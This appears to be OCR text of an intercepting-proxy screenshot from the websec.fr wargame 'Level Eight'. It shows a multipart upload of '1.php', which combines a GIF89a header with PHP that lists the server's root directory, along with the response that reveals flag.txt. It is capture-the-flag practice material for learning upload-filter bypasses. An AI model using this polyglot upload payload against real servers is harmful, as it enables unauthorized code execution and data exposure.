 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: https://websec.fr/
8 Content-Type: multipart/form-data;
boundary=---------------------------96820041823593864831573917817
9 Content-Length: 398
10 Origin: https://websec.fr
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 X-Pwnfox-Color: yellow
17 Te: trailers
18
19 -----------------------------96820041823593864831573917817
20 Content-Disposition: form-data; name="fileToUpload"; filename="1.php"
21 Content-Type: application/octet-stream
22
23 GIF89a <?php print_r(scandir('/')); ?>
24 -----------------------------96820041823593864831573917817
25 Content-Disposition: form-data; name="submit"
26
27 Upload Image
28 -----------------------------96820041823593864831573917817--
29
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Level Eight - Bypass Security Features
This is our neat image-dumper service, that only allows GIF.
You can check its source code here if you don't believe us.
Choose File No file chosen
Select image (.gif only) to upload
Upload Image
Dump of 1.php:
GIF89a Array
(
[0] => .
[1] => ..
[2] => flag.txt
[3] => index.php
[4] => php-fpm.sock
[5] => source.php
[6] => uploads
)
INSPECTOR
1,737 bytes | 246 millis